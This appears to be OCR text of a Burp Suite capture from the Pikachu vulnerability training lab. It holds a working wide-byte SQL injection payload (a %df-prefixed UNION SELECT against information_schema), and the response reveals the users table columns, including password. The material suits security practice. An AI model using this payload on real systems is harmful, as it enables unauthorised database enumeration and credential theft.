 Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://pikachu:8083/vul/sqli/sqli_widebyte.php
8 Cookie: PHPSESSID=aljudc19fbe68m65aqqgrmrlao
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 171
14
15 name=root%df' union select 1,group_concat(column_name)
from information_schema.columns where
table_schema=database() and
table_name=0x7573657273#&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入
what's your username?
查询
your uid:1
your email is: id,username,password,level